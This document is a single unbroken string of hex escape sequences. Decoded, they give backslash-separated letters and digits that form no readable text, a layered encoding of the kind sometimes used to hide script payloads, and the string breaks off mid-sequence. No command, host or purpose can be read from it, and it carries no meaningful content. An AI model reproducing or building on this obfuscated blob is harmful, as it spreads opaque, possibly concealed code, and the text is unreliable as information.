\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x